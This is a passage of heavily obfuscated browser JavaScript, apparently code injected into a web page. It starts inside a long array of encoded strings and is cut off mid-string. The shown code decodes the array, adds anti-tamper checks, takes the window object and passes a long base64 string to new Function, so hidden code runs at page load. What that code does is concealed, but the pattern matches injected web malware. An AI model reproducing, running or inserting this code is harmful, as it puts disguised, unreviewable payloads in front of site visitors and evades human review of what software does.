0OYstrH','Ag5trMXyvurrBKXdzfHvsgXfy3Pfm1KWCeHkExDUvJfb','reL4tun3BLr6Bdjju2nWs3LKzeP5EgTxmhnVtuHNEK1e','EwD3zurfm1PPD25tr2HrsMLJCfHumuXlrei0tvroAuXd','z1L6DdLlr1OXyM1omgfxoxvlr0vZwwLSn2rTrNLjrw85','sNL3BLfRtNzomwmZtJjosvuYDfPkExDUvJfgte4ZA3HA','yJnsnwnhvw5yvNnUyKDovvmYsNbkmta5wM5wDvKZuNbI','y200z2fgDfflrei0txPoAeXdzgTArMrwsNLSzeTiB3nr','EKi0tvn3D2veqxnnsgD3wfn4mgfhBhPxEwryyvzcBwjg','q2rYtw5cALnQAhjxsgr4sNL3BLz6wKXrvMmZt0zWwfvh','BgrlrvLWtZmWn2nTvJbKweP1suvsyLLurw9nsgD5tw1z','A0XdzffwvvOWsNLRCLn5z3DLreKYtNL3BLvgvKDKq2nW','ExDUwNPOCLPgyZjAAtLUwvnJC0OXyZjxrLjyvdbkA1v6','y2LcvLbvmdDJBvyWzfHkDuLhAgjwu2D3zurfmu1PD25y','tw9nsgD5txPJC0P6qNzumKLUs1yWB2fgDgHnEwD3zurk','C0OZqNrHm2HYwLzAALzirw5mq2r1wtnWt2vxy3DkExDU','vNPsuwiXzfjomLjmzhPNBKXdzdbprZLivNPsA1KXstrH','y2HHCKnVzgvbDa','m0jeuNLJC0OZrLLnmLjst0D0v2jxrw5mq2rZtuHsALrh','wLHovxnUtenKwe5xvNnwELjWvMXKuu5dy3nkmJL4zw5W','u2G0teHRC2vPEejmruLWtZmWn2rTrNLjsfe5y3L4mLbx','mtnfwfHjtfK','BtrNy3OWovbyutDMu3HRvZbZB01iz3LAv1fZsJbvALjT','vw5lvJbZzgX0tKTeqJrnEKzQtenKEwfSuKXkEwXKufDA','tenKu2nfrK1kEwTYu3LND2vesM1zAxDUyvyWCfLty3bm','ExDUvJa5nfKWCdjrmdfyvvznBKXdzhnnAKjPzfCXDLLw','mZbfCvHlDKy','D25HAZb5svnJCeSWC29nsgD4wKrfC0P5vLDpvLvUs1n0','rw5mq2ryvwTowfz6vJvAv2r4sNL3BMjQqKDzmvv4tKHn','z3HnvfvZsJjWtK1Prw5lu3HRvZbZB01iz3Lnv1fZsJbO','BMHjy0DssLPfCgPtwevUtenKwfvuzgTtA052vgLJC0OY','BKTwmhbkAvPfvZjfEeTeqJrnv0zPtenKC09fwJvkEwXK','wvrrB01iz3LnEMDZsJbrmgqWqw5lvJbVyuz0Ae5dz3DL','rePTtwL3BLHxrMrwq2nWwfnOCuXiz3nnsgC0tezZD2ve','zZjnr29Us1n0teTeqJrnvgT6tenKu2nfrK1kEwTYu3LN','t2jgtLzkEwXKs0HOyLrtz3DLrezTtvn3BMnPvxfwq2nW','s0rcne1utM1mq2q1yNLWt0P5A3jtEwD3zurfmLPtD25o','nvz5y3nkmNreytnWAvuYDg5LrwnUtenKwfvfCgTwvtfX','B01iz3LnEKfZsJnSDKTRng5lu3rms0rcne1Tttnmq2rq','vw5mq2rSuti5uMvfAevnA1P0ytbSBLuYDfDwELv6wtbV','s1yWB2vdEdvmsg9Zuvn4q0Xftxnsq3HgtevzC1j5EeLl','C0fJBMC','wLzKB0P5BgrlrwnZu0nRn2ztEerxmvLVtuHNEe9eA3nk','mZK5ndryAKfjuxa','mZC0mJL5thnVyM4','y200z2n5rtLqwfe3zLn4A1CWC29nsgD5tvrzC0P6uJzk','wfvvzhDkExDUy1Hjm1PgqNrHELjVy1nJC0OXyZbHvtfy','vJfku1PfAdftsfzyvvvnBKXdzg1vmJLpvNPvEfDgzffJ','BKTtDeXlrei0tvrvEKXdzfvuvu0YsNLRCLn5z3DLreuY','m1jWyJi0B2n5BdDJBvyWzfHkDuLitw9lvhq5teDsyLn5','tenJCffxoxDkEwTYu3LND2verMToAxDUu0DOuuPPy3bl','ANqXs3LZCguZsxjqu2nSsNLZB0P6qxDkExrZv3LKAMfh','ota0mZe2shf4AeLh','D25zmdeWwta5Bfniqw5mq2rytLvoCgrfzgTzmgH4sNL3','tKyWCe8YBg1lsgDWy21wmgrysNvjsgC5zez0AfLtz3DL','sfLWztnkBgrivNLIAuj6s0HrC2rPAZDMu3HRvZbZB01i','D2nUqMLkEwTYu3LND2vestfpu3DUuvrfCvvPy3blmhnV','wfverKHwmuPvy1HcEeP5D25KrK5Ytti4Ewnutw5mq2rX','twPbm09huxnArde3zLr0A1CWC29nsgD5tvDzC0P6yZjl','mKuXs0rcne1QtMPmq2r5sLnWvuP5BgrxmKuXs0rcne1Q','wM1mq2rLzfDsBuP5A3jtEwD3zurnEu1tD25vBKjcvenJ','rJbHrNnUy205mwjTuw5yu2HowvHsB1D5zhLzvZvRyJiW','utj0rfjSy25mq2rUvti5sfKWBgXkExDUvJffD1fwyZft','zezJBKXdzfHvBMHQvM1zneSXzfnpq2nZsJfKuvqWwLHo','zfHvA2m0vNPKtfzxrKHkExDUvNPAuvfSzffzBMHYuNLJ','r0zPy0zKuwnty3nkmwmZzvHowe56AePwmuP0sNL3BLyX','C3bLmJvIzeyWowreDdLABtL5s0Hrou1iz3Dpm1e4tuHN','EwD3zurfnfLPD25JBxbvu3LJCfHumw1KvZvQzeDSDMjP','Bgrmru5IvMLND2verMLnq3DUyJfSAePty3byvdfTzfC1','zeDot09hDevrmLjOsNL3BLyXsLrABuPeyJfOEfLty3nk','mMmXyZjwEwnZsJjWDgeYnvHorLjZvNPAEeP5D25wmuzV','sffZzgL4m0Xiz3nLu3G2s1H0EvPyuJfJBtrNy3LOmeXi','A1LUs1yWovn5z3DLrezStxL3BLPhuLHwu2nWsZbZB01i','mMX1wKC5m0TtBdHMq2H3ufDOyLn5z3DLreKZtML3BLn6','C0OWuKrHEK5PyLD0vgvRAe1HEwnZsJfJmLrTuKXrmJLj','Eu55vKvvBKTwmdLKmxrxs0rcne1Tutrmq2rty0vgtuP5','uJiWBKXdzfHvAKjhzgT4u1KXwLHkExDUwLvSBwrUuK5s','s1H0EvPyuJfJBtrNy3LOmeXiwxnKExG0s1r0ouXhuMjt','mgDUwfqXn2ztEgznsgCWt1rzEu1eyZrArNnUytfOt1zv','wvnND2verM1nq3DUvKuXre5Py3byu2HXteHNC01izZbm','q3a3weHNmvKZy3jysgD5tunVBKXiuM9Hwe5IsJjomwqY','nta1nJCXzg1KB1Pd','rNn3zurzC01izZjAvJbZv3Pcne5tD3DLrfKXwfn4yK1i','ALbumdLzAwXPy21wAgf6DgXIse5SsuDgyKOZqJfJmMDU','C0OYrJrnAw9Us1n0teTeqJrnvgHQtenJne5PrMrkEwTY','tNfHEwrKufnKyLHiz3Lom3HJzurjEvHtnhjxmxG0twPK','teTeqJrnBu13tenKBKPxrKzkEwTYu3LND2verxHAu3DU','Ee1eqxnJrdf1vZnszeXhnwjKrJa5yMX0DLHtEhvxmJLK','BfLPD25AAvv5sMLJCeSWC29nsgD4t0rvC0OXsNDrvxDU','mZKXvxD4ue5o','m2HYzvzKAwjdzgrlvhq5teDSyKOZqNLIm1j2zeHSD1Pt','CeT5zgPAu2rKs0HrC0P5y3bmsfe5yuz0Ae15z3DLrePP','B0P5A3jkmtbUteDsyLn5z3DLre16tKn3BLjeuJnrq2nW','qJnzu2nZsJiXwa','otu2otfpCLH5DMm','y1zsswjgzZbkExDUyuCXCLqXzfnLr05rvtj0uKP5D25s','q2rytJjSsvyXqM9Arxb0yNLZBKXdzevIv3rewvrknwn5','C29nsgD5tuDjC0OXsNDrvxDUs1n0teTeqJrnvgmWtenJ','tJnsALnxmxjwAwnZsJjKEfjisLHvrK14sNL3BLyXrKrn','Ce5gndvkEwXKufDAmwjTtJbHvZL1s0HnC2rdEdjmsgnZ','tuDVBKTtDeXlrei0twPsA0XdzfnJruznsNLRCLn5z3DL','s0rcne1QuMXmq2rpyKzovKP5A3jtEwD3zurnEu55D25I','mZbZutf0v0TeqJrnBvPQtenKqLzwC29kEwXKufHKyLzP','tLrcDvLty3nkm1P0ytj0CgfiqMPsmwS0yLnJC0OZtMfx','ChzVqum','sxLJCeSWC29nsgD5tMPrC0OZqNPlvuLUs1n0teTeqJrn','DdLMwdbVwhPcne5eAZjnAKeZt0DnC01iAg1nrff5twLR','ELLXuMLJCeSWC29nsgD4tKrfC0OXntfAr1LUs1n0teTe','we5IsJj4EvKWsLbtq2rKv3Pcne1wmdzmuZeWyuDSELD5','tuHNneXeqJror05KtezZD2vey3nnsgCZtKyWC1D6qJrn','y2XKufr5y3nkmfe0yJbsAfDhCgTkExDUyw5sEvvSzfjI','wKzotvLxEfHvrtHUtenKB1uYDeHJr1v6wtfoseP5D25A','mu5YtKzJmwrvvKjJu2nZsJjSvgj6uLHor3byvNPKCeP5','zfHkDuLiuM9Hwe5IsJbKmvDUrNPJq2rKs0HsB2fytMjk','Ae1tD25Ar1jyvLnJCeSWC29nsgD5wKDvC0OXuK5rELLU','tMjkmdLovvvovgjPzgrlm1jVyvHoyKOYtJfKmK5XyxLK','t0HJBKTtDeXlrei0tvrgAuXdze9IrK5wsNLRCLn5z3DL','whPcne5eAZjnAKeZt0Drn2qYAhbIr1vVsvngyLHtBdDK','u25vBKXdzfHvBtfjzercA1KWovHkExDUwtjkuwnwzfnI','A1vuAhjov0PysNL3BLfRCdznmMHeytnJBKXdzg1vmNrx','ouP5yZDABtL5s0HAAgnPqNnqvei0tun4DeXhnhnIEJb3','vw5lu3rms0rcne1urxPmq2rZt0vAnuP5A3jtEwD3zurk','B2jQzwn0','BgXgsNLRCLn5z3DLreL6txL3BMvTvLHHq2nWsZbZB01i','y3nkmwrtvM1ss2qYrtbwmuzqsNL3BMjRtNjAvMmXtKzg','wMHJAui0suDSDuLitxbHv1LVyuz0tKTeqJrnAMrRtenK','we5gwMPvBe5YvunJC0OXzfbIr1jutuvnnvyXrKHkExDU','wJfIBu4WyvC5DuTitxnKq2W3y21wmgrysNvjse1Yzer0','yJbZDLKWEe1pv0LUtenKwfqXtKjwmuv2wtbSrgf6uw5m','mwrqyuDos09hoxzIBhb0sNL3BMrQAhzKmMHkvurJBKXd','B1DhD25mq2r2zeHOALuZtJjwu2nZsJjRngiWvM1JmePQ','u2rvuw5lvJa5wM5wDvKZuNbImJrVy3L4meTyDhLAwfiX','ouXhuMjtEwD3zurkBe1tD25ArujRvfnJCfHumw1KvZvQ','tJfnBKXdzfHor3HRvfrcwe4XyZnHu2nZsJiXBfPhtKHA','r0z5yZjwsMjUuw9tAwD3zurjEu55D25IrgHhzvnJCeTt','u2nWsZbZB01iz3LnvgnZsJa5ELHRD25lu3rms0rcne1Q','BKXdzfHvve5Qu1voCMjyrLLJu2nZsJfKuMjhtK9rmJL1','Dw5KzwzPBMvK','yJnsm1eYDfLkExDUvNPwD1PfnuXzvKPytJbnBKXdzhzr','Eu5Qrxnkmezwv3LNBKTtDeXlrei0twPoBuXdy3DImdLP','EuXdzgfxru1QsNLSzeTiuJvJr1z2wMLcD2nTowPAwe56','De5lrei0tw1fmuXdzhzxv0vSsNLSzeXiwMjuu2D3zurf','nZLtBKLXCwy','tuHNEvLQy3nkEvzxt1zvBKTwmg9nsgD3s1n3D2vhuxbl','Bfnxntblrw9VtuHNEfPxtxnkmhn3tta0BKTtA3jJr0z5','t0n3BLn6qxPuAwnWwfqXB1CYrtflrei0twPznuXdzfbp','D09hDgPrBgnUtenKB1eYC3HwmujxwKv0sMfty3nkmwrs','r2X1zfDvn1KYrNPAu2n5sNPWBwiZsw9KBuz5suvvou1i','vw5wruP5Bgrqv1OXyM1omgfxoxvlsgTZzwL4qKTyDdjz','m1CXy29nsgD5tLrzC0P6wwHvAvfUs1yWB1j5EeLlvhq5','teTeqJrnAKf6tenKte1etK9kEwTYu3LND2verMLnAxDU','mhnVtuHNEfLutxnkmLjRvJfvBKTtDeXlrei0twPABuXd','og9nsgD4tw1fCW','C0P6qNzumKLUs1yWovPUvNvzm1jWyJi0B1j5EeLlwhqY','C25tvMXgzw01meOXmdLqvdeXyM1sBfPTBhvAv1fWztnA','s0HsnwnhvNzAAujUyKC5AvLxD3nsrNrOtvnND2verMTn','vgHYuZnKweP5D25IrZfYu1DgDgeXwNLzu2nZsJfJmK1f','DhHHrMnUtenKCu9hDgHHvu5YytbkEeP5D25wmuPVwtfk','u3DUyvyWCfLty3blmhnVtuHNEe5huxnkmdL6wgT3BKTt','CLDty3nkmwmYv0HgwfvvwMTumLu0sNL3BLz6yZvHrMrt','odn2Avzkzge','wxnKExG0teHRC2vPAZDMu3HRvZbZB01iz3Hpr1LZsJjs','B01iz3Hor1LZsJjsA1yXvw5lu3rms0rcne1xwMHmq2r5','yZjmq2rmturot0P5Bgrqv1OXyM1omgfxoxvlsgTWztnA','sNL3BMffzZvmm2T5uNLJC0OXyZfHr1jozuDREfz6vMHk','weHNmvKZy3jysgD5tunWy2vevMPlrNG0tLDnCfHiz3Ln','wLHsmwnTngDHrNrOtxLND2vertrAu3DUyvyWCfLty3by','rei0twPJEuXdyZjjvKLRsNLRCLn5z3DLrePSt1n3BLvU','AwnZsJjfngeZsM5urvPQvw5fBKXdzejIvZH5vNPwD1KX','zgfxru1QsNLSzfbxwJfIBu4WyvC5DuTfy3ntq2W3zg1g','ufvZB01iz3Pnv0vZsNPcDLqYsw5lu3rms0rcne1Trtbm','mwrsu21ouvrSAeDwELjysNL3BLz6vNDArtK0wLvwwe4Y','BKXdzhvvmNr5wMToCLzRrLHkExDUvNPwmfPfAdnumLzy','s1n0teTeqJrnEK13tenKs2ngwKDkEwTYu3LND2vertnA','BMjeAeDLu2nWsZbZB01iz3LArffZsNLSqMiZqw5lu3rm','CfHtAdnxmKuWs0rcne1QzZvmq2mYsKHKBeP5A3jzvffV','ExDUwJfoCMeXyZbIBNbytM5fBKXdzfHumLPRvJfcr1Pf','wtnNm1KWChHkExDUvNPAru1SzfjABLPVvNLJC0OYvKrI','sgD4tM1nC0OXmwHyvLfUs1n0teTeqJrnveL3tenJm05P','u2S3zLn4mLCWmg9nsgD5wLDzC0OXuK5rELLUs1yWowfg','wKnOAeXhsxbLmKu5wvmWD2verxDAANqYwvHjz1L6mwzn','ntuWotq5AungsMrg','mNbuyNPKwe4YwLLwELzisNL3BLyXrNfumwmZwLDWCfz5','yMXfBLHumw9mrJH3zurrnu5QsxDoEMHRv3LKnvjRAg1K','t0vomMffCgPwvwnUtenKwe5vEerzA2XlwKuXEeP5D25z','tLnvmNrjsNL3BLz6uLDArxbovJjgwe5yvw5mq2rOvtj0','mwmZyvDwwe4ZvLDJsevUtenKwfr6z3zwELjxwtbKAwfu','C0P5vLDpvLvUs1n0teTeqJrnEKjPtenJCffxoxDkEwTY','zgrxEwrizfzWEgmZqw5yvdfTzfC1AMrhBhzIAwHXs1H0','q3GYteHJC2vdEdvmsg9Zuvn4q0Xftxnsq2S3zLn4A1CW','zurjCuP5BgrlsfLZyuz0Ae15z3DLreL5tun3BLPfwNjw','yM10wfvgqNPHrwnUtenKwfqZuMPsmwD4utfKuu5dy3nk','AZrUs1n0teTeqJrnv1jStenKywnhtLPkEwTYu3LND2ve','y3nkm3byy0DsuMrvCgPvAKf6wtbStgnhuK1ABLvUtenK','sJfKuMrhuKXnvMrfvJa5weP5D25wmujVwKvOmwvwuLHv','wfqYuMPume5YtunJC0OXzfnmmLjmwMXonfyWoxHkExDU','tenKD1eYDdfwmuPxwtbOvgeXtw5mq2rXtuzWALrTmxjI','EwD3zurnEvLPD25lBee0zhLJCeSWC29nsgD4ttjrC0P6','r1jIu3LND2verMPoq3DUv25cALDty3byvdfms0rcne1Q','mLyXsNrkExDUyKCXCLnTrKXLr05xy1nJC0OZuM5pr2XW','C29IBhqWwfn0DvCYowrlu1v3zurfD01gmhbpmZf5wLHs','y3blmhnVtuHNEe16rxnkm3bSvJjNBKTtDeXlrei0twPR','vNvzm1jWyJi0BW','BwrxnwPKr2X2yMLOEKXiuxnKAxGZteHNC2vtEdzmruvZ','z3DLreK0tvn3BLr6Bdjju2nWsZbZB01iz3Hpv1vZsNPN','tMLRCe9QqJrnq2W3yMOXCvD5zhbIBvjSzuu5BuOXmg9I','Ae5dz3DLrePOtNL3BLvUqKjuq2nWs3LKA1Ptzgrlr2HI','z3LlAwnWteDsyLn5z3DLrezStML3BK1isNDzAwnWwfqX','mK5vveHgBLyXqtrkExDUwM0XCMeYD3DHr05ivNLJC0OX','vZvSzhLcu1PxzezLsefVyuz0teTeqJrnv1v4tenKnLPw','sNLRCLn5z3DLrePPtvn3BK5PuJnAu2nWsZbZB01iz3Lz','ne5QtMrmrNn3zurbC01izZjzmtbWtenfAgvdww1KrNrO','wKzKvfz6vNHHmwrty1nJC0OXzfbAr05ltursAvyXrMXk','z25yvNrTwfqXAK8ZmwXIse5SsuDnovP6DhLAwfiXy200','BMvTvLHHq2nWsZbZB01iz3PnreLZsJa4nwrPrw5lu3rm','mMHRvMS0mfiXzfbtEwnZsJjgrgeYvNDABhbQvevJBKXd','AK1PD25trKjetunJCeSWC29nsgD6tvrNC0P6yZjlA1LU','vw5lu3rms0rcne1Tstjmq2rHv0vnAKP5A3jtEwD3zurk'];var _0x5415709u=_0x5415709d;function _0x5415709d(a,b){a=a-0x1b2;var c=_0x5415709c[a];if(_0x5415709d['rRoUOO']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5415709d['MaxWTM']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5415709d['ztMyqy']={},_0x5415709d['rRoUOO']=!![];}var e=_0x5415709c[0x0],f=a+e,g=_0x5415709d['ztMyqy'][f];if(g===undefined){var h=function(i){this['dsLrSV']=i,this['kntRYe']=[0x1,0x0,0x0],this['AIqEXf']=function(){return'newState';},this['hZlCck']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aTOHNr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['wpWTHm']=function(){var i=new RegExp(this['hZlCck']+this['aTOHNr']),j=i['test'](this['AIqEXf']['toString']())?--this['kntRYe'][0x1]:--this['kntRYe'][0x0];return this['NQoAcZ'](j);},h['prototype']['NQoAcZ']=function(i){if(!Boolean(~i))return i;return this['GjFSFy'](this['dsLrSV']);},h['prototype']['GjFSFy']=function(j){for(var k=0x0,l=this['kntRYe']['length'];k<l;k++){this['kntRYe']['push'](Math['round'](Math['random']())),l=this['kntRYe']['length'];}return j(this['kntRYe'][0x0]);},new h(_0x5415709d)['wpWTHm'](),c=_0x5415709d['MaxWTM'](c),_0x5415709d['ztMyqy'][f]=c;}else c=g;return c;}(function(a,b){var q=_0x5415709d;while(!![]){try{var c=parseInt(q(0x20f))+-parseInt(q(0x217))*-parseInt(q(0x25e))+parseInt(q(0x1d8))*-parseInt(q(0x1e9))+parseInt(q(0x273))+-parseInt(q(0x1f2))+-parseInt(q(0x21c))*parseInt(q(0x1d3))+parseInt(q(0x1ea))*parseInt(q(0x24c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5415709c,0xaabd1));var _0x5415709e=window;function _0x5415709f(c,d){var r=_0x5415709d,e={};e[r(0x1e7)]=function(i,j){return i===j;},e[r(0x226)]=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=r,l=g(this,function(){var s=_0x5415709d,n=typeof window!==s(0x247)?window:f['sAcng'](typeof process,s(0x238))&&f['sAcng'](typeof require,'function')&&f['pvoAC'](typeof global,'object')?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j[t(0x1cf)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5415709f(_0x5415709e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDQ5NjIwNzhjPVsnVzZXUnNXe'+'GNLYScsJ2NDa0VXNVgzVzU4JywnV1F1RF'+_0x5415709u(0x2a3)+'CWS9kSXNhQicsJ1dScGRWM2FWV1JtJywn'+_0x5415709u(0x23e)+'CdxSnhkSFNrRmRXJywnV1B4ZFVlT0RXUk'+'cnLCdXN09jVzVPNVdQeScsJ1dPSmRJM3Z'+_0x5415709u(0x285)+_0x5415709u(0x292)+'ywnVzZPSEZaN2NSVycsJ284a1BXNGZlVz'+'dXJywnb3F2OFdQcU4nLCdXUkJjSHFucVd'+'ScScsJ1dSMXpXNTR5ZVcnLCdsQ29nVzZQ'+_0x5415709u(0x2bc)+_0x5415709u(0x1ff)+'JaY0hta2pBc2EnLCdXNDFoV1FCZFB1Vyc'+'sJ1c2amFXUVZkRzNpJywnYUh6c29YSycs'+'J29aWG9lV3UnLCdXNXhkR05HOVc1aScsJ'+_0x5415709u(0x274)+'csJ3pIaGRKWGllJywnV09PdHFON2NScSc'+_0x5415709u(0x208)+'cjhramNtb00nLCdXUjdkSm1vMnlTa2MnL'+_0x5415709u(0x1c7)+_0x5415709u(0x1e5)+'yYScsJ2RNQmNUMmp0V1I1enZDa1Z6SEpj'+'VVcnLCdDR1B2ZW1rdicsJ3BzZi9XUUdZJ'+_0x5415709u(0x26e)+'xDa0onLCdXNHEwV1BCZEtTb0cnLCdXT3B'+'jR0hqRFdQeScsJ1c3MEFXNnFIV1B5Jywn'+'V1FCY0dMcVpXUWknLCdXUkZkSlNvM0Q4a'+'0knLCdkbWtZVzZqTm9XJywnbm1rcVc2YX'+_0x5415709u(0x21b)+('UmNSSTUrJywnVzVQYlc1WmRWQ284QUNvT'+_0x5415709u(0x1dc)+'hHZi9XUnlWJywnV1IvY0xkYllXUDQnLCd'+'XUmRjSm1vaW9XTycsJ2w4a3FXUnhjUW1r'+'NScsJ1dQT2FXUFJjT0NrTycsJ1dPZGNHV'+'2pMV1FHJywnbWNsY0tKbnonLCd3bWtEcH'+'U0MScsJ3M4b2dnZFhuJywnVzQ0MFdSQmR'+'JU29BJywnYnU3Y0tMam8nLCdXNDBzcmJ0'+'Y0hhJywnbkludnozaScsJ2NXMWhXUFcyJ'+'ywnZENraVc1THJmYScsJ29LcGNHZ1N4Jy'+_0x5415709u(0x29e)+'1bScsJ1dSWmROZnU3V1B5JywnaW1vYmJx'+'cGNPVycsJ1c3VzNXT3RkSUNvZScsJ0FjZ'+'GRUV3lEJywnbTIzY1Fta0RDRycsJ1dSdG'+'ROTm5qV1JLJywnV1FaZFMyTFRXUUcnLCd'+'XT1NtdE4zY05hJywnV1F4ZFVLMEZXUDQn'+_0x5415709u(0x282)+'nFXJywnY1NrOFc3TFhqcScsJ2c4a1dweF'+'JjU2EnLCdsdmRjUjBmVicsJ0FDb05XN0Z'+'jSjhrcCcsJ3BOQmNMbWtqQ3EnLCdmU2s1'+_0x5415709u(0x26f)+'0ZXNlQ4VzdxJywnd2JGZFRDa1llRycsJ3'+'BZMTNnWUcnLCdtZy9jSmVXKycsJ2dKSFp'+_0x5415709u(0x1ec)+'N1cwV1JlJywnV1FKY0xXNU1XUnUnLCdXU'+'kZjSnY0bVdRMCcsJ2tDby9XNTl0VzUwJy'+'wnc1NvTlc2cGNPQ2srJywnVzd5VUNzeGN'+'PcScsJ1dRTEdXNzhKaGEnLCdXT2hkSmVL'+_0x5415709u(0x22c)+'XInLCdXNlB1V1IxTmRHJywnZGN0Y1ZJek'+'cnLCdlbWsv')+('a2gvY01HJywncG1vR2lzbGNLRycsJ0RjM'+'2RLQ2syYmEnLCdXT0ZjUjJmdVc3QycsJ3'+'BoaGNWYVZjTUcnLCdXUGxjSThveGhxJyw'+'nV1BIM1dSL2RMOGtvJywnaWdKY0pKUmNV'+'VycsJ1c3VytXNnV2V1J5JywnV1FlTmhtb'+_0x5415709u(0x1d0)+'ZUdicsJ2Q4a2dXN0hpbUcnLCdnU29rVzZ'+'WY1I4a0MnLCdrQ29CVzYzY0ltazcnLCdt'+_0x5415709u(0x21d)+'FhQNWFDa04nLCdXNFZkVVlta1dPV2xXT3'+'hkVk1YM1dRamEnLCdXN3BkSVNvbEJ0dGR'+'WQ294ZzJDJywnV1EvZE12ai9XUWEnLCdk'+'WHZiZmNpJywnZUNrR1c1alBXNVMnLCdXN'+'kN6VzZTTWxxJywndW1vOHdDb2lCVycsJ2'+'ZTazlieEZjUUcnLCdXUkpjUEthMFdQcSc'+'sJ1c0anpXT0ZkS0s4JywnV1FOY1NaTDVX'+'UE8nLCdXUUNCV1FwY1JDa0wnLCdwU2tFV'+'09oZElJUycsJ2QxaGNWS2IwJywnZFNrZ1'+'dRaGRMSTAnLCdoSDFOV1FLVScsJ2VTa3p'+_0x5415709u(0x250)+_0x5415709u(0x276)+_0x5415709u(0x22e)+'wnamQzY0tzWGEnLCdXUXBkTU5hVFdSdSc'+_0x5415709u(0x1cd)+'d0NvSGRIVFEnLCdCWnBkVkNrVW5HJywnV'+'1BLRG9Tb295YScsJ1c2WmRId211VzVhJy'+_0x5415709u(0x1f3)+'nV09kY0kyZVRXT08nLCdXT05jRzhvdWFH'+'cScsJ1dPZmFXUFZkUkNrWicsJ2htazJXN'+_0x5415709u(0x1b2)+'9MQ21vRkVH')+(_0x5415709u(0x262)+_0x5415709u(0x1ca)+_0x5415709u(0x2ac)+_0x5415709u(0x1b6)+'TkFxJywncDhrTlc2ejhtVycsJ1c1YVdXN'+'kNkZEcnLCdXUWZZVzZpK2hHJywnVzZtU1'+'c3MHNXT0cnLCdXUU83V1BSY0hTa0wnLCd'+_0x5415709u(0x1f7)+'bWtSanZSY01xJywnbUNrbGcxbGNPcScsJ'+'1dQR0RXNjBrY3EnLCdXUFZkVVNvckE4a3'+'EnLCdXUC9kUzAwdVdRRycsJ2hzTHliSDg'+'nLCduM1pjVmEzY1VXJywnV1IzY004a2Fx'+_0x5415709u(0x234)+'VQnLCdpU2swRWN4ZFBXJywnbVNvL1c1Vm'+_0x5415709u(0x277)+'4VzZyelc3MCcsJ3Bta2hmU2tNQkcnLCdX'+'UnBkVHV5K1dQUycsJ2Fta3RnTjNjT1cnL'+'CdpOGt6ZG1rVHhHJywnV1F1WFc2S1lvVy'+'csJ2pTa2pXNmJtZVcnLCdXN1JkSzJDNVc'+'3eScsJ2hta0hkTE5jS3EnLCdXUExRVzR1'+'emFxJywnYThvN1c0NThXNzAnLCdXUFRYV'+'1BGZFVtazMnLCdXNm5VV1BWZExtay8nLC'+_0x5415709u(0x299)+'HJywnYzBKY0l0WmNScScsJ29xcmFXUm1Z'+'JywnVzRDcEJaSmNTVycsJ1dReUNXUUJjR'+'1NrUicsJ1dQSmRWQ28wd21rTycsJ3U4a0'+_0x5415709u(0x2ad)+'tVzZuSWtHJywnV09QWldQN2RSbWsyJywn'+_0x5415709u(0x1ce)+_0x5415709u(0x2b1)+'NrcCcsJ2dH')+(_0x5415709u(0x1be)+'zJkaE5jT0cnLCdrbWtGZjhrbkZXJywnQ2'+'1rQWFta3Z6R2JhJywnV1E3Y1ZTa3FERzQ'+_0x5415709u(0x26a)+_0x5415709u(0x243)+'XVSJywnV090ZElDb3N2OGtHJywnV09OZE'+_0x5415709u(0x1bf)+'zY08yT0lXUWUnLCdlQ2tLVzVyOFc2NCcs'+'J2FTa1pXT1ZjTFNrTScsJ2k4b2tXNXhjT'+_0x5415709u(0x2ae)+'ZDa0EnLCduOG9Nb2FaY0thJywnaG1vRlc'+'0RDhXNjgnLCd3bWtpYTJPWScsJ2VOcGNW'+_0x5415709u(0x1fc)+'3NocScsJ1dPdSt2d0JjUkcnLCd2bW9wRU'+'NveHFHJywnZ3hkY0tlTzQnLCdXUlQwV1J'+'OZEo4a2knLCdkOGsxVzRmR1c0ZScsJ3ZD'+'b3ZzbW9VQlcnLCdCOG9ERG1vT3FhJywne'+'kNvakJTb2hzYScsJ2JDay9XNkxvZnEnLC'+_0x5415709u(0x1fe)+'sJ2Jta2NXNTltYmEnLCdiaDNjTjMwVycs'+'J2QxN2NJdUtFJywnZkNveVc0VmNMQ2tLJ'+'ywnV1I0NVc3TytiRycsJ1c0MHdyc3RjR0'+'cnLCdXUVZjT05Edlc1aScsJ2JmRmNLTEN'+'sJywnV1JSZEtTb1RGOGtYJywnZDM3Y0dO'+_0x5415709u(0x20a)+'ycsJ1dPSmNQY1haV1FxJywnV1BaY1Z2ej'+_0x5415709u(0x1d1)+'XUmFyJywnVzZ1RVc1NE9XUEcnLCdXUFZk'+_0x5415709u(0x2b3)+'1E3Y1BDa255R0cnLCdXT1ZkSHU5cVdRNC'+'csJ1dRTmRV')+('eEgzV1JPJywnemFsZFFINE0nLCdidWhjT'+_0x5415709u(0x25a)+_0x5415709u(0x2a0)+_0x5415709u(0x1b9)+_0x5415709u(0x27d)+_0x5415709u(0x278)+'loQ29lVzdSY0xta016cScsJ1dPcGRHdlN'+'MV09lJywnY3FIT1dQdXonLCd2R3BkVENr'+'K2dHJywnakNrZ1c3YnhXNWknLCdpQ2tjV'+'1JWY1NDa3YnLCdhU2svVzRyN1c1RycsJ2'+'dta3hXT3BjS0NrSScsJ2pta0tXT0pjSlN'+'rdycsJ2tDa29XNWJndWEnLCdkU281Vzdo'+'Y1E4a2cnLCdwOGtCV1JOZFFYcScsJ2Zha'+'nlCTGEnLCdXUC9kT3V2